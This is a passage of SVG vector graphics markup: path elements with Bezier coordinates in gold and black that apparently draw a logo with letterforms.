C-67.4602369 43.73415075 -65.36559963 40.21530441 -63.27722168 36.69241333 C-61.77897978 34.16998456 -60.27237034 31.65261122 -58.7644043 29.13598633 C-58.03209007 27.90986389 -57.30311921 26.68173699 -56.57788086 25.45141602 C-45.05351652 5.91279644 -45.05351652 5.91279644 -35.14672852 1.45214844 C-34.15157227 0.98808594 -33.15641602 0.52402344 -32.13110352 0.04589844 C-21.80362348 -4.08509358 -10.63493089 -1.87656083 0 0 Z " fill="#E0B541" transform="translate(9514.396728515625,1864.0478515625)"/>
<path d="M0 0 C102.3 0 204.6 0 310 0 C316.14852166 61.48521659 316.14852166 61.48521659 316 72 C313.36 72 310.72 72 308 72 C307.88519287 71.44763672 307.77038574 70.89527344 307.65209961 70.32617188 C304.27736753 54.40706442 300.56939057 38.1478601 289 26 C288.40703125 25.36707031 287.8140625 24.73414062 287.203125 24.08203125 C278.72038244 15.8621836 267.87859623 12.85768942 256.33744812 12.84178162 C255.57547119 12.83685196 254.81349426 12.8319223 254.02842712 12.82684326 C251.47167177 12.81148885 248.91494117 12.80311217 246.3581543 12.79467773 C244.49525389 12.78496028 242.63235567 12.77481469 240.76945972 12.76427555 C235.78071005 12.73723463 230.79195158 12.71605345 225.80316925 12.69608307 C221.12189376 12.67645671 216.44065218 12.65154978 211.75939941 12.6270752 C198.0687918 12.55857607 184.37814283 12.49855627 170.6875 12.4375 C140.100625 12.293125 109.51375 12.14875 78 12 C78 89.55 78 167.1 78 247 C100.749375 246.87625 123.49875 246.7525 146.9375 246.625 C157.69976196 246.57400146 157.69976196 246.57400146 168.67944336 246.52197266 C175.12855606 246.48204975 175.12855606 246.48204975 181.57765198 246.43954468 C184.44308541 246.42072806 187.30848807 246.4073462 190.17396545 246.39730835 C193.83670678 246.38429717 197.49927961 246.3618501 201.16192734 246.33276629 C203.13006617 246.3194462 205.09826243 246.31563216 207.06644344 246.3122654 C218.86872421 246.20068276 228.82179124 244.56337289 237.82421875 236.33203125 C246.40232394 226.88963334 249.10964593 214.87338754 249.7890625 202.43359375 C250 200 250 200 251 198 C253.31 198 255.62 198 258 198 C258 233.97 258 269.94 258 307 C255.69 307 253.38 307 251 307 C249.22987379 305.22987379 249.6270612 302.80164141 249.40527344 300.42553711 C248.23005299 288.01062427 245.73057481 276.92760268 236.08203125 268.28125 C228.37944229 262.20261113 220.82467247 259.90395362 211.00149536 259.84178162 C209.82611269 259.83200759 208.65073002 259.82223356 207.43972969 259.81216335 C206.15911596 259.8063931 204.87850224 259.80062284 203.55908203 259.79467773 C202.16663768 259.7849535 200.77419621 259.77480756 199.38175774 259.76427555 C195.66312838 259.73730739 191.9444873 259.71608805 188.22581482 259.69608307 C184.73246819 259.67641243 181.23916619 259.6515258 177.74584961 259.6270752 C167.53893342 259.55865891 157.33196269 259.49858604 147.125 259.4375 C124.31375 259.293125 101.5025 259.14875 78 259 C78 342.49 78 425.98 78 512 C107.08125 511.87625 136.1625 511.7525 166.125 511.625 C175.29039551 511.59100098 184.45579102 511.55700195 193.89892578 511.52197266 C202.15087016 511.48204124 202.15087016 511.48204124 210.40280151 511.43954468 C214.0638495 511.42075914 217.72487362 511.40736034 221.38595581 511.39730835 C226.07014432 511.38426702 230.75420223 511.36179014 235.43831801 511.33276629 C237.14848396 511.32372419 238.8586708 511.31786929 240.56885934 511.31574559 C258.41102466 511.28990027 275.25335339 510.67428172 289 497.6875 C300.22246564 485.30337433 304.80977269 469.0910588 308 453 C310.64 453 313.28 453 316 453 C316.13000837 460.28718481 315.62047855 467.41098966 314.94140625 474.6640625 C314.8327977 475.85550873 314.72418915 477.04695496 314.61228943 478.27450562 C314.38301243 480.78083629 314.15178181 483.28698894 313.91870117 485.79296875 C313.56302145 489.61939024 313.21362052 493.44634574 312.86523438 497.2734375 C312.64099285 499.71617963 312.41639558 502.15888913 312.19140625 504.6015625 C312.08719864 505.74025787 311.98299103 506.87895325 311.87562561 508.05215454 C311.77559738 509.12371796 311.67556915 510.19528137 311.57250977 511.29931641 C311.48590591 512.23369537 311.39930206 513.16807434 311.31007385 514.13076782 C310.95351336 517.43015866 310.46932111 520.71475222 310 524 C207.7 524 105.4 524 0 524 C0 521.36 0 518.72 0 516 C1.2375 515.5875 2.475 515.175 3.75 514.75 C8.89762778 512.78899894 11.15985812 510.6491674 13.6875 505.6875 C15.89189666 499.49419511 16.1472895 493.39945739 16.13142776 486.87887287 C16.1334804 486.08592061 16.13553303 485.29296835 16.13764787 484.47598723 C16.14329946 481.82058971 16.1418629 479.16524437 16.14044189 476.50984192 C16.14302658 474.58607047 16.14604003 472.66229956 16.1494453 470.73852938 C16.15750628 465.45297454 16.15930436 460.16743328 16.16004276 454.88187301 C16.16189486 449.18095974 16.16944295 443.48005349 16.17617798 437.77914429 C16.18975498 425.31427553 16.19578491 412.84940999 16.20018864 400.38453507 C16.20295188 392.60106415 16.20718936 384.81759446 16.21169281 377.03412437 C16.22388418 355.48245325 16.23421943 333.93078375 16.2375679 312.37910938 C16.23778953 310.98606912 16.23801132 309.59302885 16.23823325 308.19998858 C16.23845389 306.80362647 16.23867437 305.40726435 16.2388947 304.01090223 C16.23933725 301.20966073 16.23978436 298.40841923 16.24023438 295.60717773 C16.24034377 294.91263551 16.24045316 294.21809328 16.24056586 293.50250433 C16.24419636 270.98280318 16.26011725 248.46313423 16.28342474 225.94344541 C16.30803311 202.12321445 16.32173447 178.30300396 16.32293582 154.48275965 C16.32385249 141.50225512 16.32960286 128.52179274 16.34775543 115.54129982 C16.36315729 104.48889493 16.36827631 93.43654523 16.36001733 82.38413165 C16.35611129 76.74623793 16.35703834 71.10845537 16.37107468 65.47057533 C16.38381589 60.30563138 16.38261401 55.1408821 16.37048396 49.9759384 C16.36852738 48.11120706 16.37160359 46.24646192 16.38032833 44.38174997 C16.82439714 27.86552842 16.82439714 27.86552842 10.8125 12.9375 C7.3053668 10.52147491 4.05123519 9.30463506 0 8 C0 5.36 0 2.72 0 0 Z " fill="#000000" transform="translate(11013,8411)"/>
<path d="M0 0 C102.3 0 204.6 0 310 0 C316.14852166 61.48521659 316.14852166 61.48521659 316 72 C313.36 72 310.72 72 308 72 C307.88519287 71.44763672 307.77038574 70.89527344 307.65209961 70.32617188 C304.27736753 54.40706442 300.56939057 38.1478601 289 26 C288.40703125 25.36707031 287.8140625 24.73414062 287.203125 24.08203125 C278.72038244 15.8621836 267.87859623 12.85768942 256.33744812 12.84178162 C255.57547119 12.83685196 254.81349426 12.8319223 254.02842712 12.82684326 C251.47167177 12.81148885 248.91494117 12.80311217 246.3581543 12.79467773 C244.49525389 12.78496028 242.63235567 12.77481469 240.76945972 12.76427555 C235.78071005 12.73723463 230.79195158 12.71605345 225.80316925 12.69608307 C221.12189376 12.67645671 216.44065218 12.65154978 211.75939941 12.6270752 C198.0687918 12.55857607 184.37814283 12.49855627 170.6875 12.4375 C140.100625 12.293125 109.51375 12.14875 78 12 C78 89.55 78 167.1 78 247 C100.749375 246.87625 123.49875 246.7525 146.9375 246.625 C157.69976196 246.57400146 157.69976196 246.57400146 168.67944336 246.52197266 C175.12855606 246.48204975 175.12855606 246.48204975 181.57765198 246.43954468 C184.44308541 246.42072806 187.30848807 246.4073462 190.17396545 246.39730835 C193.83670678 246.38429717 197.49927961 246.3618501 201.16192734 246.33276629 C203.13006617 246.3194462 205.09826243 246.31563216 207.06644344 246.3122654 C218.86872421 246.20068276 228.82179124 244.56337289 237.82421875 236.33203125 C246.40232394 226.88963334 249.10964593 214.87338754 249.7890625 202.43359375 C250 200 250 200 251 198 C253.31 198 255.62 198 258 198 C258 233.97 258 269.94 258 307 C255.69 307 253.38 307 251 307 C249.22987379 305.22987379 249.6270612 302.80164141 249.40527344 300.42553711 C248.23005299 288.01062427 245.73057481 276.92760268 236.08203125 268.28125 C228.37944229 262.20261113 220.82467247 259.90395362 211.00149536 259.84178162 C209.82611269 259.83200759 208.65073002 259.82223356 207.43972969 259.81216335 C206.15911596 259.8063931 204.87850224 259.80062284 203.55908203 259.79467773 C202.16663768 259.7849535 200.77419621 259.77480756 199.38175774 259.76427555 C195.66312838 259.73730739 191.9444873 259.71608805 188.22581482 259.69608307 C184.73246819 259.67641243 181.23916619 259.6515258 177.74584961 259.6270752 C167.53893342 259.55865891 157.33196269 259.49858604 147.125 259.4375 C124.31375 259.293125 101.5025 259.14875 78 259 C78 342.49 78 425.98 78 512 C107.08125 511.87625 136.1625 511.7525 166.125 511.625 C175.29039551 511.59100098 184.45579102 511.55700195 193.89892578 511.52197266 C202.15087016 511.48204124 202.15087016 511.48204124 210.40280151 511.43954468 C214.0638495 511.42075914 217.72487362 511.40736034 221.38595581 511.39730835 C226.07014432 511.38426702 230.75420223 511.36179014 235.43831801 511.33276629 C237.14848396 511.32372419 238.8586708 511.31786929 240.56885934 511.31574559 C258.41102466 511.28990027 275.25335339 510.67428172 289 497.6875 C300.22246564 485.30337433 304.80977269 469.0910588 308 453 C310.64 453 313.28 453 316 453 C316.13000837 460.28718481 315.62047855 467.41098966 314.94140625 474.6640625 C314.8327977 475.85550873 314.72418915 477.04695496 314.61228943 478.27450562 C314.38301243 480.78083629 314.15178181 483.28698894 313.91870117 485.79296875 C313.56302145 489.61939024 313.21362052 493.44634574 312.86523438 497.2734375 C312.64099285 499.71617963 312.41639558 502.15888913 312.19140625 504.6015625 C312.08719864 505.74025787 311.98299103 506.87895325 311.87562561 508.05215454 C311.77559738 509.12371796 311.67556915 510.19528137 311.57250977 511.29931641 C311.48590591 512.23369537 311.39930206 513.16807434 311.31007385 514.13076782 C310.95351336 517.43015866 310.46932111 520.71475222 310 524 C207.7 524 105.4 524 0 524 C0 521.36 0 518.72 0 516 C1.2375 515.5875 2.475 515.175 3.75 514.75 C8.89762778 512.78899894 11.15985812 510.6491674 13.6875 505.6875 C15.89189666 499.49419511 16.1472895 493.39945739 16.13142776 486.87887287 C16.1334804 486.08592061 16.13553303 485.29296835 16.13764787 484.47598723 C16.14329946 481.82058971 16.1418629 479.16524437 16.14044189 476.50984192 C16.14302658 474.58607047 16.14604003 472.66229956 16.1494453 470.73852938 C16.15750628 465.45297454 16.15930436 460.16743328 16.16004276 454.88187301 C16.16189486 449.18095974 16.16944295 443.48005349 16.17617798 437.77914429 C16.18975498 425.31427553 16.19578491 412.84940999 16.20018864 400.38453507 C16.20295188 392.60106415 16.20718936 384.81759446 16.21169281 377.03412437 C16.22388418 355.48245325 16.23421943 333.93078375 16.2375679 312.37910938 C16.23778953 310.98606912 16.23801132 309.59302885 16.23823325 308.19998858 C16.23845389 306.80362647 16.23867437 305.40726435 16.2388947 304.01090223 C16.23933725 301.20966073 16.23978436 298.40841923 16.24023438 295.60717773 C16.24034377 294.91263551 16.24045316 294.21809328 16.24056586 293.50250433 C16.24419636 270.98280318 16.26011725 248.46313423 16.28342474 225.94344541 C16.30803311 202.12321445 16.32173447 178.30300396 16.32293582 154.48275965 C16.32385249 141.50225512 16.32960286 128.52179274 16.34775543 115.54129982 C16.36315729 104.48889493 16.36827631 93.43654523 16.36001733 82.38413165 C16.35611129 76.74623793 16.35703834 71.10845537 16.37107468 65.47057533 C16.38381589 60.30563138 16.38261401 55.1408821 16.37048396 49.9759384 C16.36852738 48.11120706 16.37160359 46.24646192 16.38032833 44.38174997 C16.82439714 27.86552842 16.82439714 27.86552842 10.8125 12.9375 C7.3053668 10.52147491 4.05123519 9.30463506 0 8 C0 5.36 0 2.72 0 0 Z " fill="#000000" transform="translate(5691,8411)"/>
<path d="M0 0 C3.76026648 3.17662971 6.24994242 6.97093331 8.90649414 11.07788086 C9.42848389 11.86791504 9.95047363 12.65794922 10.48828125 13.47192383 C12.18163499 16.03829549 13.86220886 18.61278218 15.54321289 21.18725586 C16.72529131 22.98193174 17.90848721 24.77587205 19.09277344 26.5690918 C20.86109392 29.24682253 22.62883551 31.92490855 24.3931427 34.60528564 C28.71723237 41.17422664 33.10092824 47.69751262 37.54321289 54.18725586 C44.74452999 64.73712571 51.90757849 75.31253692 59.05526733 85.89880371 C60.31292758 87.76098525 61.571221 89.62273935 62.83023071 91.48400879 C69.4562418 101.28056356 76.03579712 111.10480339 82.49633789 121.01147461 C83.04465271 121.85007523 83.59296753 122.68867584 84.15789795 123.5526886 C84.66435852 124.33274765 85.17081909 125.1128067 85.69262695 125.91650391 C86.13608459 126.59859421 86.57954224 127.28068451 87.03643799 127.98344421 C91.15349767 134.71887768 90.87119686 141.24334086 90.23071289 148.93725586 C88.62159537 155.22919443 84.47318511 159.27830172 79.23071289 162.93725586 C74.87993428 165.26308206 70.37821612 167.22403161 65.85571289 169.18725586 C64.49312014 169.78942688 63.13099123 170.39264836 61.76928711 170.99682617 C58.04891806 172.64368568 54.32193989 174.27506202 50.59350586 175.90356445 C46.56270427 177.66698809 42.53779102 179.44376547 38.51196289 181.21850586 C30.73741555 184.64293092 22.95705819 188.05395365 15.17434692 191.45977783 C6.53765882 195.23952524 -2.09452842 199.02948402 -10.72619629 202.82067871 C-13.25620955 203.93151399 -15.78661362 205.04145419 -18.31713867 206.15112305 C-26.3259236 209.66377851 -34.33163465 213.18305085 -42.32855225 216.72265625 C-46.10620765 218.39429972 -49.88532022 220.06263413 -53.66455078 221.73071289 C-55.46590161 222.52690963 -57.26653684 223.3247276 -59.06640625 224.12426758 C-61.56192529 225.23270901 -64.05985503 226.33554137 -66.55834961 227.43725586 C-67.28877472 227.76346924 -68.01919983 228.08968262 -68.77175903 228.42578125 C-77.76842932 232.37659637 -85.86644728 234.64106261 -95.38476562 231.05395508 C-103.3873509 227.30625107 -107.59491663 220.61890023 -111.45678711 212.99975586 C-112.49303762 211.03089647 -113.52950351 209.06215042 -114.56616211 207.09350586 C-115.09274414 206.07901367 -115.61932617 205.06452148 -116.16186523 204.01928711 C-118.7885049 198.98303269 -121.49873346 193.99256427 -124.20678711 188.99975586 C-124.74940186 187.99501221 -125.2920166 186.99026855 -125.85107422 185.95507812 C-129.49032641 179.2332667 -133.22893896 172.57476976 -137.01928711 165.93725586 C-143.07925143 155.31046969 -148.81710668 144.52467411 -154.53295898 133.71069336 C-155.25360718 132.34738307 -155.97430967 130.98410149 -156.69506836 129.62084961 C-157.04618683 128.95673065 -157.3973053 128.29261169 -157.75906372 127.60836792 C-161.72590643 120.11502892 -165.79133399 112.67653294 -169.86694336 105.24194336 C-173.64500693 98.3498631 -177.37147502 91.42984894 -181.1015625 84.51171875 C-183.53040807 80.01937032 -185.9762739 75.54193256 -188.51928711 71.11303711 C-188.93476807 70.38842285 -189.35024902 69.66380859 -189.77832031 68.91723633 C-190.53025448 67.61400839 -191.28857308 66.31442916 -192.05517578 65.01977539 C-195.97280461 58.24061549 -197.88799634 51.56131224 -196.33959961 43.77709961 C-194.53543799 37.28434512 -191.11237305 31.4022997 -185.11248684 27.99689102 C-177.89150727 24.53960928 -170.30041749 23.19113219 -162.49414062 21.72924805 C-160.96208354 21.43400914 -159.43020734 21.13783029 -157.89849854 20.84078979 C-153.76196652 20.04159739 -149.62293195 19.25617876 -145.48318982 18.47380733 C-141.13705862 17.6505187 -136.79305401 16.81614413 -132.44871521 15.98345947 C-125.15461383 14.58722846 -117.85884246 13.20000644 -110.56201172 11.81811523 C-102.1441915 10.22380953 -93.7292243 8.61508674 -85.3156305 6.99863696 C-77.19876498 5.43956097 -69.07993681 3.89094496 -60.96018791 2.34696198 C-57.51521251 1.69169587 -54.07096386 1.03278868 -50.62726021 0.3708725 C-46.56665747 -0.40914154 -42.50440783 -1.17994109 -38.44075012 -1.94387436 C-36.9559459 -2.22449701 -35.47171902 -2.50819602 -33.98815727 -2.79531479 C-9.98158897 -7.43493302 -9.98158897 -7.43493302 0 0 Z " fill="#E0B541" transform="translate(9099.769287109375,1874.062744140625)"/>
<path d="M0 0 C7.23372018 6.027772 11.43043321 14.09186422 15.75 22.3125 C16.89926105 24.46709656 18.05034832 26.62071986 19.203125 28.7734375 C19.78384766 29.85850586 20.36457031 30.94357422 20.96289062 32.06152344 C23.57542382 36.89160321 26.2821131 41.66613601 29 46.4375 C34.61002111 56.30434126 40.11236074 66.22776868 45.58276367 76.17236328 C46.25824781 77.40009425 46.93378499 78.62779604 47.609375 79.85546875 C47.94447586 80.46440979 48.27957672 81.07335083 48.62483215 81.70074463 C51.01167311 86.03376687 53.41561191 90.35700727 55.828125 94.67578125 C56.16494293 95.27935455 56.50176086 95.88292786 56.8487854 96.50479126 C58.44290691 99.36134224 60.03924941 102.21656587 61.64013672 105.06933594 C76.45533371 131.61132798 76.45533371 131.61132798 72.5625 146.3125 C67.5030279 161.25668147 55.53800343 167.67986522 42.16461182 174.35653687 C38.45785573 176.2076155 34.76716322 178.090312 31.07421875 179.96875 C30.34400513 180.33912888 29.6137915 180.70950775 28.8614502 181.09111023 C22.94982194 184.09614889 17.11447947 187.22566049 11.3125 190.4375 C3.33776883 194.84274059 -4.71337285 199.07792862 -12.8125 203.25 C-20.99405441 207.46480975 -29.12742561 211.74472108 -37.1875 216.1875 C-45.82871259 220.94548311 -54.54903362 225.53508078 -63.3125 230.0625 C-63.90979919 230.37138153 -64.50709839 230.68026306 -65.12249756 230.99850464 C-69.17950845 233.09481138 -73.24424122 235.17561889 -77.3125 237.25 C-77.94172363 237.57240662 -78.57094727 237.89481323 -79.21923828 238.22698975 C-81.12313599 239.20127048 -83.02990174 240.16970716 -84.9375 241.13671875 C-86.06414062 241.70994873 -87.19078125 242.28317871 -88.3515625 242.8737793 C-95.68017675 246.28006216 -104.353988 246.43543661 -112.171875 244.56640625 C-127.92080359 238.67278546 -134.07844014 226.32785484 -140.6875 211.875 C-141.37883236 210.38130566 -142.07115179 208.88806781 -142.7644043 207.39526367 C-144.21137419 204.27773345 -145.65403863 201.1582607 -147.09423828 198.03759766 C-149.30907274 193.24708973 -151.55450169 188.47135903 -153.80859375 183.69921875 C-154.17269348 182.92815796 -154.53679321 182.15709717 -154.91192627 181.3626709 C-156.328044 178.36464605 -157.74482209 175.36693344 -159.16156006 172.36920166 C-160.13627531 170.30530325 -161.10934008 168.2406342 -162.08203125 166.17578125 C-162.63479736 165.00442627 -163.18756348 163.83307129 -163.75708008 162.6262207 C-164.27036865 161.51206787 -164.78365723 160.39791504 -165.3125 159.25 C-165.86268799 158.07171631 -166.41287598 156.89343262 -166.97973633 155.67944336 C-168.26589743 152.36991689 -168.73367451 149.97193405 -168.8671875 146.453125 C-168.92181152 145.34702881 -168.97643555 144.24093262 -169.03271484 143.10131836 C-169.08379395 141.9128833 -169.13487305 140.72444824 -169.1875 139.5 C-169.83464355 127.96766504 -171.02388576 116.61545781 -172.6875 105.1875 C-172.79571075 104.44332825 -172.90392151 103.69915649 -173.01541138 102.93243408 C-174.44056004 93.24004659 -176.03535016 83.58973722 -178.14404297 74.01928711 C-178.94723058 70.36231792 -179.51104427 67.00028075 -179.3125 63.25 C-157.70076144 52.12422012 -135.50973374 42.10909486 -113.36798096 32.0920105 C-99.40749158 25.77595011 -85.50715579 19.33263585 -71.61938477 12.85839844 C-63.29229596 8.98228525 -54.95145007 5.15834857 -46.51145935 1.53320312 C-42.04353652 -0.39298148 -37.71230223 -2.50534587 -33.42578125 -4.8046875 C-22.40073101 -9.73641053 -9.54518416 -6.64170609 0 0 Z " fill="#E0B541" transform="translate(9899.3125,1533.75)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C12.53429891 13.55668331 17.71221917 27.21526044 22.69314575 40.98422241 C24.7624041 46.70213352 26.84349556 52.41572853 28.92578125 58.12890625 C29.34997849 59.29283401 29.77417572 60.45676178 30.21122742 61.65596008 C34.42337107 73.19350544 38.73305547 84.69356073 43.0625 96.1875 C49.15559674 112.36976554 55.17612859 128.57664631 61.125 144.8125 C66.61133893 159.78384043 72.11861531 174.74665053 77.6875 189.6875 C78.16402512 190.96608887 78.16402512 190.96608887 78.650177 192.27050781 C79.13283524 193.56553223 79.13283524 193.56553223 79.62524414 194.88671875 C80.29444626 196.68228695 80.96363546 198.47785996 81.6328125 200.2734375 C81.97370407 201.18808777 82.31459564 202.10273804 82.66581726 203.04510498 C87.2326152 215.3024882 91.77949118 227.5672724 96.32782364 239.83151627 C97.06392733 241.81634867 97.80006951 243.8011668 98.53622437 245.78598022 C100.77768381 251.82939254 103.01905087 257.87283909 105.26029491 263.91633129 C108.43213932 272.46914788 111.60457322 281.02174568 114.77734375 289.57421875 C115.01371614 290.21138132 115.25008854 290.84854389 115.49362373 291.50501442 C116.68559087 294.71805747 117.87756796 297.93109683 119.06954956 301.14413452 C121.22335954 306.94983668 123.37708077 312.75557176 125.5308094 318.56130409 C126.72886937 321.79087072 127.92693497 325.02043525 129.125 328.25 C129.60416669 329.54166666 130.08333336 330.83333332 130.5625 332.125 C130.7996875 332.764375 131.036875 333.40375 131.28125 334.0625 C133.4374998 339.87499947 133.4374998 339.87499947 134.15625668 341.81251812 C134.63540098 343.10412443 135.1145454 344.39573069 135.59368992 345.68733692 C136.79194959 348.91742676 137.99020738 352.14751729 139.1884613 355.37760925 C141.34061344 361.17908629 143.49277838 366.98055858 145.64501476 372.78200436 C146.83757134 375.99659316 148.03011673 379.21118612 149.22265625 382.42578125 C149.4589934 383.06284815 149.69533054 383.69991505 149.93882942 384.356287 C152.62214733 391.58945306 155.3052146 398.82271198 157.98779297 406.05615234 C158.23588998 406.72512511 158.48398699 407.39409788 158.73960209 408.08334255 C159.99108868 411.45790102 161.24250677 414.83248486 162.49382019 418.20710754 C164.93736628 424.7966973 167.38218089 431.38581153 169.82983398 437.97387695 C173.78425453 448.61921065 177.73729198 459.26483949 181.6414032 469.92875671 C183.10651954 473.92933294 184.57750256 477.9277389 186.04910278 481.92593384 C186.71164682 483.73140474 187.37117865 485.53798462 188.02731323 487.34579468 C194.02710167 506.11100775 194.02710167 506.11100775 207 520 C209.95015939 521.23473124 212.90511146 522.19996079 216 523 C216 525.64 216 528.28 216 531 C182.67 531 149.34 531 115 531 C115 528.36 115 525.72 115 523 C116.051875 522.731875 117.10375 522.46375 118.1875 522.1875 C123.15433611 520.64045269 126.09292233 519.3606165 129 515 C130.38241071 506.88160408 127.56135899 499.75213257 124.70703125 492.28125 C124.01119427 490.39895465 123.31535892 488.5166587 122.61958694 486.63433933 C121.87604792 484.63244017 121.12456964 482.6336947 120.37057495 480.63571167 C118.78841433 476.44280447 117.22836148 472.24189126 115.67211914 468.03930664 C114.05951517 463.68724391 112.44571782 459.33565199 110.8243866 454.98683167 C107.26380776 445.43439472 103.75122002 435.86588647 100.2890625 426.27734375 C99.95023985 425.33906266 99.95023985 425.33906266 99.6045723 424.3818264 C98.48568503 421.28226545 97.36804172 418.18225784 96.25091553 415.08206177 C91.07405741 400.71693605 85.89089348 386.35457589 80.578125 372.0390625 C80.24055679 371.12856644 79.90298859 370.21807037 79.55519104 369.27998352 C78.01328849 365.12395104 76.46574234 360.97017432 74.90795898 356.82006836 C74.37992318 355.40222657 73.8520017 353.98434219 73.32421875 352.56640625 C72.87135498 351.35927979 72.41849121 350.15215332 71.9519043 348.90844727 C71 346 71 346 71 343 C-19.585 343.495 -19.585 343.495 -112 344 C-127.75106253 386.86406544 -127.75106253 386.86406544 -143.31323242 429.79589844 C-147.3484312 440.99537268 -151.41910506 452.17501611 -155.6640625 463.296875 C-156.71729356 466.08026514 -157.76914165 468.8641744 -158.82070923 471.64819336 C-159.77557226 474.15312589 -160.75457418 476.64760972 -161.73510742 479.14257812 C-165.64583147 489.3461298 -168.91598711 499.98325532 -164.3125 510.625 C-160.879998 516.25382322 -156.11670177 518.82286886 -150 521 C-147.33614745 521.45109803 -144.68993948 521.7217304 -142 522 C-141 523 -141 523 -141 531 C-168.39 531 -195.78 531 -224 531 C-224 528.36 -224 525.72 -224 523 C-222.64068359 522.74476563 -222.64068359 522.74476563 -221.25390625 522.484375 C-211.34352164 520.51278526 -203.20016009 518.01345073 -195 512 C-194.030625 511.29875 -193.06125 510.5975 -192.0625 509.875 C-179.16057824 498.72477519 -174.55866411 479.33277838 -169.05664062 463.83789062 C-167.08875622 458.29827885 -165.1050702 452.76433392 -163.12109375 447.23046875 C-162.70528046 446.07018158 -162.28946716 444.90989441 -161.86105347 443.71444702 C-157.15690325 430.6124 -152.32903712 417.55640884 -147.5 404.5 C-140.91807334 386.69545415 -134.40413266 368.86927332 -128 351 C-121.16010338 331.91482661 -114.18537757 312.88213931 -107.15673828 293.86572266 C-101.02527362 277.27167858 -94.968447 260.65335065 -89 244 C-82.67782176 226.36033569 -76.24786764 208.76318779 -69.75 191.1875 C-62.40667449 171.32449522 -55.16353169 151.42830979 -48 131.5 C-39.94348202 109.08872638 -31.77229142 86.72274837 -23.51879883 64.38305664 C-15.6013553 42.95021202 -7.78209007 21.48231657 0 0 Z M-22 95 C-28.08658658 111.09159934 -34.01564417 127.23576845 -39.85131836 143.41992188 C-42.16142567 149.82558395 -44.47659752 156.22941323 -46.79296875 162.6328125 C-47.02179623 163.26546272 -47.2506237 163.89811295 -47.48638535 164.54993439 C-51.28442533 175.04818168 -55.12371759 185.53043 -59 196 C-65.21850877 212.79907645 -71.30699936 229.64437053 -77.39144897 246.49240112 C-82.55880612 260.79655024 -87.7540509 275.08960216 -93.015625 289.359375 C-93.26095411 290.02475973 -93.50628323 290.69014446 -93.75904655 291.37569237 C-96.36772101 298.44930988 -98.98185881 305.52089158 -101.59985352 312.59106445 C-102.03058167 313.75595398 -102.46130981 314.92084351 -102.90509033 316.12103271 C-103.71343309 318.30690586 -104.52314223 320.49227435 -105.33441162 322.67706299 C-105.68787659 323.63320496 -106.04134155 324.58934692 -106.40551758 325.57446289 C-106.71524002 326.40990128 -107.02496246 327.24533966 -107.34407043 328.10609436 C-108.05454418 329.82344277 -108.05454418 329.82344277 -108 331 C-50.58 331 6.84 331 66 331 C61.28641478 317.44844251 56.56918143 303.94879522 51.53201294 290.52206421 C49.79706818 285.89698296 48.0713276 281.26846188 46.34375 276.640625 C45.98591934 275.68282639 45.62808868 274.72502777 45.25941467 273.73820496 C41.33521098 263.23062418 37.44728288 252.70970553 33.5625 242.1875 C32.84807422 240.2529256 32.13363733 238.3183553 31.41918945 236.38378906 C30.34433086 233.47315947 29.2695339 230.56250718 28.19490051 227.65179443 C25.76072659 221.05883126 23.32439671 214.46666833 20.88671875 207.875 C19.50776759 204.14584994 18.12887311 200.41667892 16.75 196.6875 C16.23835297 195.3038324 16.23835297 195.3038324 15.71636963 193.89221191 C11.55143816 182.62751552 7.39447998 171.35991471 3.24803543 160.08839989 C2.54269841 158.17114015 1.83721461 156.25393448 1.13168335 154.33674622 C0.66168031 153.05954046 0.19167909 151.78233404 -0.27832031 150.50512695 C-0.51058256 149.8739713 -0.74284481 149.24281565 -0.98214531 148.59253407 C-2.55417184 144.32022174 -4.12440493 140.04725262 -5.69433594 135.77416992 C-10.70553747 122.14737277 -15.7942886 108.55372342 -21 95 C-21.33 95 -21.66 95 -22 95 Z " fill="#000000" transform="translate(8099,8404)"/>
<path d="M0 0 C0.78024033 0.35768967 1.56048065 0.71537933 2.36436462 1.08390808 C3.99538454 1.83308337 5.62422604 2.58701846 7.25091553 3.34555054 C9.53334728 4.40963106 11.82113446 5.46089952 14.11181641 6.50708008 C18.65519609 8.58463149 23.18923844 10.68206997 27.72265625 12.78125 C29.40466054 13.5589314 31.08670919 14.33651687 32.76879883 15.11401367 C38.06686483 17.56354865 43.36358806 20.01597843 48.66015625 22.46875 C50.44042567 23.29297742 52.22069911 24.11719618 54.00097656 24.94140625 C68.49730349 31.65333575 82.9901722 38.37271824 97.48046875 45.09765625 C98.66020264 45.64510498 99.83993652 46.19255371 101.05541992 46.7565918 C103.29576406 47.79713457 105.53553146 48.83892018 107.7746582 49.88208008 C112.97821422 52.30499682 118.187307 54.71375193 123.41514587 57.08377075 C126.00129345 58.25718661 128.58429459 59.4374388 131.16708374 60.6182251 C132.9766124 61.44209525 134.79060967 62.25612867 136.60473633 63.06982422 C145.51274709 67.14784425 151.48501119 70.57700965 155.6796875 79.7265625 C160.32618127 92.7219355 154.62136341 103.93047569 149.71115112 116.00485039 C148.14807134 119.84977048 146.60091031 123.70111447 145.05078125 127.55126953 C144.70804672 128.40137195 144.36531219 129.25147436 144.01219177 130.12733746 C139.79734741 140.59069426 135.64817004 151.08007466 131.49356079 161.56745529 C128.66679524 168.70044044 125.83443592 175.8312066 123.00309753 182.96237755 C120.57121604 189.08838251 118.14122673 195.21512763 115.71533203 201.34350586 C113.3242375 207.38332713 110.92792747 213.42105555 108.52810669 219.45741463 C107.62685098 221.72705974 106.72745153 223.99744297 105.83004761 226.26861382 C91.96038898 261.36173454 91.96038898 261.36173454 80.97265625 266.34375 C73.43546406 268.73996717 66.10245249 268.53150601 58.91015625 265.21875 C51.64197453 261.19563114 45.17634294 256.03501062 38.62109375 250.96630859 C35.72333339 248.75330286 32.76159635 246.6366316 29.78515625 244.53125 C28.63531383 243.7149886 27.48557646 242.89857919 26.3359375 242.08203125 C25.44962646 241.45288818 25.44962646 241.45288818 24.54541016 240.81103516 C14.598364 233.72882073 4.73066037 226.53761004 -5.08984375 219.28125 C-11.60475749 214.46762043 -18.15686101 209.71419814 -24.7578125 205.01953125 C-31.22032773 200.42270973 -37.65408383 195.7863091 -44.06738281 191.12109375 C-45.57817749 190.02257007 -47.09054169 188.92620159 -48.60449219 187.83203125 C-50.77296091 186.26153133 -52.93241372 184.67936762 -55.08984375 183.09375 C-56.05446533 182.39886475 -56.05446533 182.39886475 -57.03857422 181.68994141 C-62.53730633 177.61492329 -68.14937741 172.77589009 -70.21484375 166.03125 C-70.43914062 165.35191406 -70.6634375 164.67257812 -70.89453125 163.97265625 C-72.35894157 155.73855963 -70.42082607 148.1448916 -68.63354492 140.11132812 C-68.34215095 138.77354374 -68.05147532 137.43560272 -67.76145935 